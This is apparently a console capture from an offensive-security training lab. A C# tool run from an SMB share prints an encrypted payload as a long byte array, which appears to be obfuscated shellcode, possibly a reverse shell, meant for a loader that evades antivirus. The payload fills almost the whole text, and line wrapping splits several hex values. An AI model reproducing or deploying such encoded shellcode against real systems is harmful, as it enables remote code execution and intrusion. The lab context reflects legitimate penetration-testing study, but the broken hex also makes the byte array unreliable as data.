 C:\Users\Offsec>\\192.168.49.150\visualstudio\csharpshellencrypt\csharpshellencrypt\csharpshe
The payload is: 0xfe, 0x4a, 0x85, 0xe6, 0xf2, 0xea, 0xce, 0x02, 0x02, 0x02, 0x43, 0x53, 0x43,
0x11, 0xb9, 0x4c, 0x4c, 0x4a, 0x8d, 0x74, 0x52, 0x4a, 0x33, 0xc2, 0xae, 0x3e, 0x63, 0x7e, 0x
d2, 0x68, 0x83, 0x7a, 0x1a, 0x0d, 0x04, 0x11, 0x87, 0x74, 0x02, 0x02, 0x02, 0x8d, 0x82, 0x8a,
0x4f, 0x33, 0xcb, 0x4a, 0x01, 0xcb, 0x43, 0x8d, 0x36, 0x8a, 0x4a, 0x03, 0xd8, 0x4a, 0x33, 0x
46, 0x8d, 0x42, 0x26, 0x4b, 0x03, 0xd2, 0x68, 0x43, 0x8d, 0x0e, 0x4a, 0x46, 0x8d, 0x42, 0x1e,
0x85, 0xee, 0x22, 0x43, 0x54, 0x01, 0xe2, 0x5a, 0x43, 0x5b, 0x5c, 0x4a, 0x8d, 0x14, 0xeb, 0x
4b, 0xc9, 0xc4, 0x4e, 0x79, 0x28, 0x09, 0x01, 0xd7, 0x55, 0x55, 0x4a, 0x8b, 0xe3, 0x55, 0x5c,
0x02, 0x33, 0x3b, 0x34, 0x30, 0x33, 0x38, 0x3a, 0x30, 0x36, 0x3b, 0x30, 0x33, 0x37, 0x32, 0x
a1, 0xc8, 0x02, 0x02, 0x02, 0x02, 0x01, 0xd7, 0xea, 0x58, 0x02, 0x02, 0x02, 0x31, 0x33, 0x37,
0x3a, 0x43, 0x53, 0x79, 0x63, 0x70, 0x74, 0x56, 0x4c, 0x45, 0x63, 0x52, 0x73, 0x5c, 0x46, 0x
54, 0x7b, 0x2f, 0x67, 0x64, 0x73, 0x54, 0x69, 0x44, 0x55, 0x3a, 0x6b, 0x72, 0x71, 0x7c, 0x32,
0x02, 0x52, 0x55, 0x55, 0x4b, 0xc9, 0xc4, 0xed, 0x57, 0x30, 0x3d, 0x01, 0xd7, 0x4a, 0x8b, 0x
bc, 0x77, 0x48, 0xa0, 0x88, 0x02, 0x02, 0x02, 0x02, 0x01, 0xd7, 0x4f, 0x33, 0xc2, 0x55, 0x5c,
0x4a, 0xc9, 0xc3, 0x8a, 0x15, 0x02, 0x02, 0x4b, 0xbc, 0x46, 0xf2, 0x37, 0xe2, 0x02, 0x02, 0x
c3, 0xe4, 0x12, 0x4b, 0xc9, 0xc2, 0x02, 0x12, 0x02, 0x02, 0x4b, 0xbc, 0x5a, 0xa6, 0x55, 0xe7,
0x02, 0x02, 0x4b, 0x8b, 0xfb, 0x4b, 0xbc, 0x14, 0x98, 0x8b, 0xe4, 0x02, 0x02, 0x02, 0x02, 0x
02, 0x5b, 0xbd, 0xe2, 0x1f, 0x2c, 0x0c, 0x43, 0x8b, 0xdc, 0x01, 0xd7,
C:\Users\Offsec>